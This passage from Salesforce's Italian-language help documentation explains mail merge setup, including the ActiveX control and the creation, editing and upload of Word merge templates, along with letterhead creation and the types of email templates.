Per l'invio globale di email a scopo di vendita, fare clic su **Referenti** in Salesforce. Quindi, nella sezione Strumenti, scegliere **Invia globalmente email a referenti** e seguire la procedura guidata di invio globale di email.

#### VEDERE ANCHE:

[Domande generali sulle importazioni](#page-703-0) [Invio globale di email](#page-1597-0) [Posso usare Salesforce per inviare messaggi email in formato HTML?](#page-1602-0)

#### <span id="page-1602-0"></span>Posso usare Salesforce per inviare messaggi email in formato HTML?

Sì, è possibile usare Salesforce per inviare messaggi email in HTML a referenti, lead, account personali e utenti della propria organizzazione. È possibile inviare messaggi email a singoli destinatari, eseguire invii globali di email a più referenti e impostare modelli per le email in formato HTML che si inviano di frequente.

VEDERE ANCHE: [Domande generali sulle importazioni](#page-703-0) [Invio di email](#page-1595-0)

## <span id="page-1602-1"></span>Generazione di lettere tipo da modelli

## Panoramica sulla stampa unione

La stampa unione è il processo di creazione di lettere tipo e altri documenti di Microsoft® Word che vengono personalizzati per il destinatario, spesso un referente o un lead. Il contenuto dei singoli documenti viene predefinito in un modello di stampa unione. I modelli di stampa unione contengono delle variabili denominate campi di unione in cui i dati dei record di Salesforce, ad esempio il nome e l'indirizzo di un referente, vengono visualizzati nel documento generato.

#### Generazione di documenti di stampa unione singoli

Per generare un documento Microsoft Word per un singolo record, aprire la pagina dei dettagli del record e fare clic su **Stampa unione** nell'elenco correlato Cronologia attività.

Nota: La funzione di stampa unione standard richiede:

- **•** Microsoft® Internet Explorer® versioni 9, 10 e 11
- **•** Microsoft Word 2003 o 2007
- **•** Microsoft Windows® XP e Windows Vista® (solo a 32 bit)

#### VEDERE ANCHE:

[Installazione del controllo ActiveX per la stampa unione](#page-1603-0) [Generazione di documenti di stampa unione globali con Stampa unione estesa](#page-1624-0) [Invio di documenti di stampa unione singoli](#page-1626-0)

### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## <span id="page-1603-0"></span>Installazione del controllo ActiveX per la stampa unione

Con la stampa unione standard, la prima volta che si genera un documento di stampa unione è necessario installare un controllo ActiveX che facilita la comunicazione tra Salesforce e Word. **Per scaricare i controlli ActiveX è necessario avere effettuato l'accesso come utente di Windows dotato di privilegi amministrativi adeguati.** Se non è possibile scaricare i controlli ActiveX, richiedere assistenza ai tecnici IT dell'azienda o all'amministratore di sistema di Windows.

La funzione di stampa unione standard richiede:

- **•** Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> versioni 9, 10 e 11
- **•** Microsoft Word 2003 o 2007
- **•** Microsoft Windows<sup>®</sup> XP e Windows Vista<sup>®</sup> (solo a 32 bit)

Configurare il browser Web in modo che accetti i controlli ActiveX nel modo seguente:

- **1.** Fare clic su **Strumenti** > **Opzioni Internet** per accedere alla finestra di dialogo Opzioni Internet.
- **2.** Selezionare la scheda Protezione.
- **3.** Fare clic sull'icona **Internet** e quindi su **Livello personalizzato**.
- **4.** Nella sezione "Controlli e plug-in ActiveX", selezionare Attiva o Chiedi conferma per le seguenti impostazioni: "Scarica controlli ActiveX con firma elettronica", "Esegui controlli e plug-in ActiveX" ed "Esegui script controlli ActiveX contrassegnati come sicuri".
- **5.** Nella sezione "Download", selezionare Attiva per l'opzione "Download dei file".
- **6.** Fare clic su **OK**.
- **7.** Selezionare le stesse impostazioni di livello personalizzato descritte sopra per l'area **Siti attendibili**.
- **8.** Verificare che Salesforce sia un sito attendibile facendo clic sul pulsante **Siti** e cercando la voce https://\*.salesforce.com nell'elenco. Se la voce non è presente, digitare https://\*.salesforce.com nella casella di testo e fare clic su **Aggiungi**. Fare clic su **OK**.
- **9.** Accedere alla scheda Avanzate della finestra di dialogo Opzioni Internet.
- **10.** Nella sezione Protezione del riquadro Impostazioni, verificare che l'opzione "Non salvare pagine crittografate su disco" non sia selezionata e non contenga un segno di spunta.
- **11.** Fare clic su **OK**.

12. Affinché le modifiche abbiano effetto può essere necessario riavviare Internet Explorer.

Se si utilizza Internet Explorer 7 o 8, la prima volta che si esegue una stampa unione è possibile che venga visualizzato il messaggio popup Eccezione: il server di automazione non può creare l'oggetto. Questo messaggio può essere ignorato. Fare clic su **OK** per chiudere il messaggio e continuare con la stampa unione.

Nota: Stampa unione estesa non richiede l'installazione di un controllo ActiveX.

VEDERE ANCHE:

[Panoramica sulla stampa unione](#page-1602-1)

EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## Gestione dei modelli

Gli amministratori possono creare e gestire i modelli da utilizzare per la definizione delle carte intestate, per l'invio delle email in uscita e per la generazione di documenti di stampa unione.

- **•** Le carte intestate definiscono l'aspetto dei modelli di email HTML. I modelli di email HTML possono ereditare il logo, il colore e le impostazioni di testo di una carta intestata.
- **•** I modelli di email consentono di inviare messaggi email a referenti, lead e ad altre persone mediante modelli predeterminati.
- **•** I modelli di stampa unione consentono di creare documenti personalizzati a partire dalle informazioni dei record. Ad esempio, è possibile creare una lettera di ringraziamenti personalizzata a un lead specifico.

#### VEDERE ANCHE:

[Creazione di carte intestate](#page-1609-0) [Gestione dei modelli di email](#page-1612-0) [Gestione dei modelli di stampa unione](#page-2044-0)

### Creazione di nuovi modelli di stampa unione

- **1.** Aprire un documento vuoto in Microsoft® Word 2002, 2003 o 2007.
- **2.** Utilizzare Word per comporre il documento, in modo che contenga il testo, i dati e la formattazione richiesti dagli utenti.
- **3.** Individuare nel documento Word le variabili di testo o di dati che cambiano a ogni utilizzo del modello. Ad esempio, nella frase di apertura di una lettera, "Gentile Sig. Roberto' o 'Caro Roberto' sono variabili, poiché cambiano quando la lettera viene inviata a una persona diversa.
- **4.** Sostituire ogni variabile con il campo di unione di Salesforce appropriato.

Importante: Le etichette dei singoli campi unione utilizzati devono essere univoche.

- **•** Se si utilizza Connect per Office, è possibile [utilizzare l'integrazione con Word](#page-1606-0) per l'inserimento rapido dei campi di stampa unione.
- **•** Se non si dispone di Connect per Office:
	- **a.** Posizionare il cursore nel punto in cui si desidera inserire un campo unione.
	- **b.** In Word 2003 e versioni precedenti, selezionare **Inserisci** e quindi **Campo** dalla barra dei menu. In Word 2007, selezionare la scheda Inserisci dalla barra multifunzione, fare clic su **Parti rapide** nel gruppo Testo e quindi fare clic su **Campo**.
	- **c.** Selezionare **Stampa unione** nell'elenco a discesa Categorie.
	- **d.** Selezionare **MergeField** nella casella Nomi dei campi.
	- **e.** Nell'area delle proprietà campo della casella Nome campo, immettere manualmente il campo di unione valido, ad esempio Opportunity\_LineItem\_ProductName.
	- **f.** Fare clic su **OK**.

Nota: per elencare le informazioni su tutti i prodotti associati a un'opportunità, inserire il campo unione Opportunity\_LineItem\_Start dove si desidera iniziare a elencare le informazioni sui prodotti. Quindi, inserire

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

#### AUTORIZZAZIONI UTENTE

Per caricare modelli di stampa unione:

**•** "Gestisci modelli pubblici"

Per modificare modelli di stampa unione:

tutti i campi unione che si desidera includere per ciascun prodotto in un'opportunità. Infine, inserire Opportunity\_LineItem\_End alla fine dell'elenco.

- **5.** Salvare il documento Word.
- **6.** Passare al [Caricamento dei modelli di stampa unione in Salesforce](#page-1608-0) a pagina 1603.



- Suggerimento: per ottenere risultati ottimali:
- **•** Non configurare i modelli di stampa unione come "protetti" o ad "accesso limitato" in Microsoft Word. Per informazioni sui documenti Word protetti, consultare la Guida in linea di Word (in Word, premere F1 per accedere alla Guida in linea).
- **•** Non collegare modelli di stampa unione a fonti di dati esterne quali fogli di lavoro di Excel o database di Access. Per informazioni su come ripristinare i documenti di stampa unione al formato "documento standard di Word", consultare la Guida in linea di Word.

VEDERE ANCHE:

[Gestione dei modelli di stampa unione](#page-2044-0) [Panoramica sulla stampa unione](#page-1602-1)

#### Modifica dei modelli di stampa unione esistenti

- **1.** Scaricare i [modelli di stampa unione di esempio](https://help.salesforce.com/help/doc/en/mm_templates.zip) e decomprimere i file nella directory desiderata dell'unità disco rigido.
- **2.** Leggere le istruzioni nel file salesforce\_mailmerge\_templates\_howto.doc.
- **3.** Aprire il modello di esempio desiderato in Microsoft Word.
- **4.** Salvare una copia del modello di esempio sul desktop del computer o nella directory desiderata:
	- **•** Se si utilizza Word 2000, XP e 2003, selezionare **Salva con nome** dal menu **File** e scegliere un nome file e una cartella di destinazione adeguati.
	- **•** Se si utilizza Word 2007, selezionare **Salva con nome** dal pulsante Office e scegliere un nome file e una cartella di destinazione adeguati.
- **5.** Se lo si desidera, personalizzare il testo e la formattazione del modello.
- **6.** Premere Alt+F9 per visualizzare i codici di campo di stampa unione nascosti.

Ogni campo di stampa unione viene visualizzato tra parentesi graffe nel formato seguente: {MERGEFIELD Contact\_FullName \\* MERGEFORMAT}

- **7.** Modificare i campi di stampa unione o aggiungerne di nuovi a seconda delle esigenze.
	- **•** Se si utilizza Connect per Office, è possibile [utilizzare l'integrazione con Word](#page-1606-0) per l'inserimento rapido dei campi di stampa unione.
	- **•** Se non si dispone di Connect per Office:
		- **a.** Posizionare il cursore nel punto in cui si desidera inserire un campo unione.
		- **b.** In Word 2003 e versioni precedenti, selezionare **Inserisci** e quindi **Campo** dalla barra dei menu. In Word 2007, selezionare la scheda Inserisci dalla barra multifunzione, fare clic su **Parti rapide** nel gruppo Testo e quindi fare clic su **Campo**.
		- **c.** Selezionare **Stampa unione** nell'elenco a discesa Categorie.
		- **d.** Selezionare **MergeField** nella casella Nomi dei campi.

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI **UTENTE**

Per caricare modelli di stampa unione:

**•** "Gestisci modelli pubblici"

Per modificare modelli di stampa unione:

- **e.** Nell'area delle proprietà campo della casella Nome campo, immettere manualmente il campo unione valido, ad esempio Opportunity\_LineItem\_ProductName.
- **f.** Fare clic su **OK**.

Nota: Per elencare le informazioni su tutti i prodotti associati a un'opportunità, inserire il campo unione Opportunity\_LineItem\_Start dove si desidera iniziare a elencare le informazioni sui prodotti. Quindi, inserire tutti i campi unione che si desidera includere per ciascun prodotto in un'opportunità. Infine, inserire Opportunity\_LineItem\_End alla fine dell'elenco.

- **8.** Salvare il documento Word.
- **9.** Passare al [Caricamento dei modelli di stampa unione in Salesforce](#page-1608-0) a pagina 1603.



Suggerimento: per ottenere risultati ottimali:

- **•** Non configurare i modelli di stampa unione come "protetti" o ad "accesso limitato" in Microsoft Word. Per informazioni sui documenti Word protetti, consultare la Guida in linea di Word (in Word, premere F1 per accedere alla Guida in linea).
- **•** Non collegare modelli di stampa unione a fonti di dati esterne quali fogli di lavoro di Excel o database di Access. Per informazioni su come ripristinare i documenti di stampa unione al formato "documento standard di Word", consultare la Guida in linea di Word.

#### VEDERE ANCHE:

<span id="page-1606-0"></span>[Gestione dei modelli di stampa unione](#page-2044-0) [Campi di unione per modelli di stampa unione](#page-2054-0) [Panoramica sulla stampa unione](#page-1602-1)

## Creazione di modelli di stampa unione con Microsoft® Word

Utilizzare il componente aggiuntivo di Word Connect per Office che contiene un elenco completo dei campi di unione validi da inserire.

Importante: Le etichette dei singoli campi unione utilizzati devono essere univoche.

**1.** Aprire Microsoft Word.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni

- **3.** Inserire il nome utente e la password di Salesforce.
- **4.** Fare clic su **Accesso**.
	- Nota: quando si è effettuato l'accesso e si ha una sessione attiva, il comando **Accedi** del menu a discesa è disattivato. Per disconnettersi, fare clic su **Esci**.
- **5.** Creare il modello di stampa unione da un documento Word vuoto o già esistente.
- **6.** Posizionare il cursore dove si desidera inserire un campo unione di Salesforce. Per sostituire un campo unione esistente, selezionare l'intero campo nel modello. I campi unione devono essere univoci.
- **7.** In Word 2003 e versioni precedenti, selezionare **Inserisci campo di unione** dal menu a discesa **Salesforce**. In Word 2007, fare clic sul menu a discesa **Unione di campi** nella scheda Salesforce della barra multifunzione e selezionare **Inserisci campo di unione**.
- **8.** Nella finestra di dialogo Inserisci campo di unione, selezionare un tipo di campo e quindi il campo unione da inserire. Se in Salesforce si utilizzano prodotti, vedere [Inclusione dei dati di un prodotto opportunità nei modelli di stampa unione](#page-1607-0) a pagina 1602.
- **9.** Fare clic su **Inserisci** per inserire il campo unione nella posizione corrente del cursore all'interno del documento Word.
- **10.** Inserire tutti i campi unione necessari per creare il modello di stampa unione.
- <span id="page-1607-0"></span>**11.** Una volta terminata la creazione del modello di stampa unione, caricarlo in Salesforce da Imposta immettendo *Modelli di stampa unione* nella casella Ricerca veloce, quindi selezionando **Modelli di stampa unione**.

#### Inclusione dei dati di un prodotto opportunità nei modelli di stampa unione

I prodotti sono disponibili nelle versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition. Per aggiungere i dati di un prodotto opportunità al modello di stampa unione, selezionare Campi voci opportunità nella finestra di dialogo Inserisci campo di unione e selezionare i campi da inserire. Viene inserita una tabella con i campi unione selezionati e i campi speciali "start" ed "end" (è possibile scaricare [modelli predefiniti di stampa unione](https://help.salesforce.com/help/doc/en/mm_templates.zip) di esempio che contengono una tabella con i dati dei prodotti opportunità). È possibile modificare questa tabella, tuttavia il campo unione Opportunity LineItem Start deve essere posizionato prima di tutti i campi unione del prodotto opportunità e il campo unione Opportunity LineItem End deve essere posizionato dopo tutti i campi unione del prodotto opportunità. I campi "start" ed "end" consentono a Salesforce di visualizzare l'elenco di tutti i prodotti relativi all'opportunità.

Se si desidera inserire campi unione prodotto nella tabella dei campi unione del prodotto opportunità, è possibile farlo manualmente senza utilizzare il componente aggiuntivo di Word per Salesforce:

- **1.** Nel documento Word, posizionare il cursore nel punto in cui si desidera inserire il campo unione.
- **2.** In Word 2003 e versioni precedenti, selezionare **Inserisci** e quindi **Campo** dalla barra dei menu. In Word 2007, selezionare la scheda Inserisci dalla barra multifunzione, fare clic su **Parti rapide** nel gruppo Testo e quindi fare clic su **Campo**.
- **3.** Selezionare **Stampa unione** nell'elenco a discesa Categorie.
- **4.** Selezionare **MergeField** nella casella Nomi dei campi.
- **5.** Nella casella Nomi dei campi dell'area Proprietà campo immettere manualmente il nome del campo unione, ad esempio Opportunity\_LineItem\_ProductName.
- **6.** Fare clic su **OK**.

#### VEDERE ANCHE:

[Installazione di Connect per Office](#page-3730-0)

#### Requisiti di sistema per Connect per Office

Di seguito sono riportati i requisiti di sistema di Connect per Office:

**•** Microsoft® Office 2000, 2002, 2003 o 2007

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

• Microsoft<sup>®</sup> Windows® 2000, Windows XP o Windows Vista® (solo a 32 bit)

#### VEDERE ANCHE:

[Installazione di Connect per Office](#page-3730-0)

### <span id="page-1608-0"></span>Caricamento dei modelli di stampa unione in Salesforce

Gli amministratori e gli utenti che dispongono dell'autorizzazione "Gestisci modelli pubblici" devono caricare i modelli di stampa unione di Microsoft Word completi in Salesforce per renderli disponibili all'uso.

- **1.** In Salesforce, da Imposta, immettere *Modelli di stampa unione* nella casella Ricerca veloce, quindi selezionare **Modelli di stampa unione**.
- **2.** Fare clic su **Nuovo modello**.
- **3.** Assegnare al modello un nome e una descrizione. Questa operazione agevolerà la scelta del modello corretto per la generazione di documenti di stampa unione.

Se l'organizzazione utilizza l'opzione Stampa unione estesa, scegliere il tipo di documento appropriato: Documento, Etichetta o Busta.

- **4.** Fare clic su **Sfoglia** per selezionare il modello di stampa unione di Word desiderato.
- **5.** Fare clic su **Salva** per terminare l'operazione.

VEDERE ANCHE:

[Gestione dei modelli di stampa unione](#page-2044-0) [Panoramica sui campi unione](#page-4258-0) [Panoramica sulla stampa unione](#page-1602-1)

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI UTENTE

Per caricare modelli di stampa unione:

**•** "Gestisci modelli pubblici"

Per modificare modelli di stampa unione:

## <span id="page-1609-1"></span>Utilizzo di carte intestate

La carta intestata definisce il logo, il colore della pagina e le impostazioni del testo dei modelli di email HTML. Per ottenere risultati ottimali, creare un'unica carta intestata da utilizzare per tutti i modelli di email HTML. È possibile creare carte intestate e renderle disponibili in tutta l'organizzazione.

Per utilizzare le carte intestate, da Imposta, immettere *Carte intestate* nella casella Ricerca veloce, quindi selezionare **Carte intestate**.

Nella pagina di elenco delle carte intestate:

- **•** Per visualizzare una carta intestata, selezionarne il nome nell'elenco.
- **•** Per modificare una carta intestata, fare clic sul nome corrispondente nell'elenco e scegliere una delle opzioni di modifica: **Modifica proprietà** o **Modifica carta intestata**.
- **•** Per eliminare una carta intestata, fare clic su **Canc** accanto al nome della carta intestata. Non è possibile eliminare una carta intestata utilizzata in un modello di email HTML.

VEDERE ANCHE:

[Creazione di carte intestate](#page-1609-0) [Campi della carta intestata](#page-1610-0)

## <span id="page-1609-0"></span>Creazione di carte intestate

Le carte intestate definiscono l'aspetto dei modelli di email HTML. I modelli di email HTML possono ereditare il logo, il colore e le impostazioni di testo di una carta intestata. Una carta intestata si compone di proprietà e di dettagli sulla carta intestata. Le proprietà sono visibili solo all'interno dell'organizzazione e aiutano gli utenti a identificare le carte intestate. I dettagli sulla carta intestata vengono applicati a un messaggio email quando si utilizza la carta intestata in questione. È possibile utilizzare la procedura guidata per la carta intestata per creare sia le proprietà che i dettagli sulla carta intestata.

- **1.** Da Imposta, immettere *Carte intestate* nella casella Ricerca veloce, quindi selezionare **Carte intestate**.
- **2.** Fare clic su **Nuova carta intestata**.

#### Impostazione delle proprietà della carta intestata

- **1.** Se si desidera che gli utenti siano in grado di utilizzare la nuova carta intestata immediatamente, selezionare la voce Disponibile all'uso.
- **2.** Immettere un'Etichetta carta intestata. L'etichetta viene utilizzata per indicare la carta intestata sulle pagine dell'interfaccia utente.
- **3.** Se necessario, modificare il Nome univoco carta intestata. Si tratta del nome univoco utilizzato per indicare il componente quando si utilizza l'API Force.com. Nei pacchetti gestiti il nome univoco evita i conflitti di denominazione nelle installazioni dei pacchetti. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi. Con il campo Nome univoco carta intestata uno sviluppatore può modificare i nomi di determinati componenti in un pacchetto gestito e le modifiche si riflettono nell'organizzazione di un abbonato.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare o modificare carte intestate:

**•** "Gestisci carte intestate"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

#### AUTORIZZAZIONI UTENTE

Per creare o modificare carte intestate:

**•** "Gestisci carte intestate"

- **4.** Immettere una descrizione per questa carta intestata. I campi nome e descrizione sono esclusivamente per uso interno e hanno lo scopo di descrivere la carta intestata ad altri utenti.
- **5.** Fare clic su **Salva**. Viene visualizzata la pagina dei dettagli della carta intestata.

#### Impostazione dei dettagli sulla carta intestata

- **1.** Impostare gli attributi della carta intestata.
	- **•** Fare clic su **Modifica colore sfondo** e immettere un colore per lo sfondo della carta intestata. Fare clic sul pulsante del selettore colore per scegliere un colore.
	- **•** Fare clic su **Modifica proprietà intestazione** e selezionare colore, allineamento e altezza per la sezione superiore della carta intestata.
	- **•** Fare clic su **Seleziona logo** per includere un'immagine del logo della società nella sezione superiore o inferiore della carta intestata. Per selezionare un'immagine, scegliere una cartella e fare clic sul nome del documento per allegarlo. Oppure, fare clic su **Cerca in Documenti** e immettere il nome del file in modo da eseguire la ricerca fra i documenti in base al nome. Verificare che il documento selezionato sia contrassegnato come Disponibile esternamente nella scheda Documenti in modo che gli utenti che non dispongono di nome utente e password Salesforce possano visualizzare l'immagine quando questa viene ricevuta in un messaggio email.
	- **•** Fare clic su **Rimuovi logo** per eliminare l'immagine dalla carta intestata.
	- **•** Fare clic su **Modifica linea superiore** e immettere il colore e l'altezza della riga orizzontale sotto la carta intestata. Fare clic sul pulsante del selettore colore per scegliere un colore.
	- **•** Fare clic su **Modifica colori corpo** e immettere un colore per lo sfondo del corpo principale della carta intestata.
	- **•** Fare clic su **Modifica linea intermedia** e immettere il colore e l'altezza del bordo intermedio della carta intestata. Fare clic sul pulsante del selettore colore per scegliere un colore.
	- **•** Fare clic su **Modifica proprietà piè di pagina** e selezionare colore, allineamento e altezza per la sezione inferiore della carta intestata.
	- **•** Fare clic su **Modifica linea inferiore** e selezionare un colore e un'altezza per la riga orizzontale inferiore. Fare clic sul pulsante del selettore colore per scegliere un colore.
- **2.** Se lo si desidera, fare clic su **Anteprima** per visualizzare la carta intestata in una finestra distinta del browser.
- **3.** Fare clic su **Salva**.

Per creare un modello di email HTML contenente le impostazioni della carta intestata, vedere [Creazione di modelli di email HTML](#page-2049-0) a pagina 2044.

<span id="page-1610-0"></span>VEDERE ANCHE:

[Gestione dei modelli di email](#page-1612-0) [Creazione di modelli di email HTML personalizzati](#page-1617-0)

## Campi della carta intestata

Di seguito viene fornita una descrizione, in ordine alfabetico, dei campi che appaiono nella pagina dei dettagli della carta intestata.





VEDERE ANCHE:

[Creazione di carte intestate](#page-1609-0)

## <span id="page-1612-0"></span>Gestione dei modelli di email

È possibile creare quattro diversi tipi di modelli di email:

- **• Testo** Tutti gli utenti possono creare o modificare modelli di email di solo testo. Vedere [Creazione di modelli di email di solo testo](#page-1614-0) a pagina 1609.
- **• HTML con carta intestata** Gli amministratori e gli utenti che dispongono dell'autorizzazione "Modifica modelli HTML" possono creare modelli di email HTML basati su una carta intestata. Vedere [Creazione di modelli di email HTML](#page-2049-0) a pagina 2044.
- **• HTML personalizzato** Gli amministratori e gli utenti che dispongono dell'autorizzazione "Modifica modelli HTML" possono creare modelli di email HTML personalizzati senza utilizzare una carta intestata. Per inserire il formato HTML nel modello di email, è necessario conoscere il formato HTML oppure ottenere il codice HTML. Vedere [Creazione di modelli di email HTML](#page-1617-0) [personalizzati](#page-1617-0) a pagina 2042.
- **• Visualforce** Gli amministratori e gli sviluppatori possono creare modelli utilizzando Visualforce. I modelli di email Visualforce supportano l'unione avanzata con i dati di un destinatario, dove il contenuto di un modello può includere informazioni derivanti da più record. Vedere [Creazione](#page-2045-0) [di modelli di email Visualforce.](#page-2045-0)

Tutti questi modelli di email possono comprendere testo, campi di unione e file allegati. Inoltre, è possibile includere le [immagini nei modelli HTML e Visualforce.](#page-1620-0) I modelli di email possono essere utilizzati per l'invio di un messaggio dall'elenco correlato Cronologia attività di un record. I modelli di testo e HTML possono essere usati anche per l'invio globale di email. Un pulsante per verificare l'ortografia del modello è disponibile per i modelli di testo e i modelli Visualforce senza tag HTML.

Nota: Non è possibile eseguire un invio globale di email usando un modello di email Visualforce.

Per accedere ai modelli di email personali, procedere in uno dei seguenti modi:

- **•** Se si dispone dell'autorizzazione a modificare i modelli pubblici, da Imposta immettere *Modelli di email* nella casella Ricerca veloce, quindi selezionare **Modelli di email**.
- **•** Se non si dispone dell'autorizzazione per modificare i modelli pubblici, accedere alle impostazioni personali. Immettere *Modelli* nella casella Ricerca veloce, quindi selezionare **Modelli di email** o **Modelli personali**, a seconda della voce visualizzata.
- **•** Fare clic sul nome di qualsiasi modello di email per aprire la pagina [Visualizzazione di modelli](#page-1613-0) [di email](#page-1613-0).
- **•** Per modificare o eliminare un modello, fare clic su **Modifica** o **Canc** accanto al nome del modello nell'elenco.
- **•** Per creare qualsiasi tipo di modello di email, fare clic su **Nuovo modello**.

Nota: I modelli di email utilizzati nelle funzioni seguenti devono essere pubblici e attivi:

- **•** Web a lead
- **•** Web a caso
- **•** Email a caso o Email a caso on-demand
- **•** Regole di assegnazione
- **•** Regole di inoltro al livello superiore

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne

**Database.com** Edition

Email globale non disponibile nelle versioni: **Personal Edition**, **Contact Manager Edition** e **Group Edition**

I modelli email Visualforce e HTML non sono disponibili nella versione: **Personal Edition**

### AUTORIZZAZIONI UTENTE

Per creare o modificare modelli di email HTML:

**•** "Modifica modelli HTML"

Per creare o modificare modelli di email Visualforce:

**•** "Personalizza applicazione"

Per creare o modificare cartelle di modelli di email pubblici:

**•** Regole di risposta automatica

#### VEDERE ANCHE:

[Clonazione dei modelli di email](#page-1619-0) [Utilizzo di carte intestate](#page-1609-1) [Ricerca delle impostazioni personali](#page-20-0)

### <span id="page-1613-0"></span>Visualizzazione di modelli di email

Per visualizzare un modello, fare clic sul nome corrispondente nell'elenco. Le opzioni variano in base al tipo di modello (personalizzato, HTML Visualforce o testo):

- **•** Per i modelli di testo, fare clic su **Modifica** per modificare il contenuto, l'oggetto o i campi di unione del messaggio.
- **•** Per i modelli personalizzati e HTML:
	- **–** Fare clic su **Modifica versione HTML** per cambiare il contenuto o i campi unione della versione HTML.
		- Nota: tutti i modelli di email personalizzati e HTML includono una versione di solo testo per i destinatari che non sono in grado di visualizzare i messaggi email in formato HTML. Se si lascia la versione di solo testo vuota, questa viene automaticamente generata quando si modifica la versione HTML.
	- **–** Fare clic su **Modifica versione di testo** per cambiare il contenuto o i campi unione della versione di solo testo.
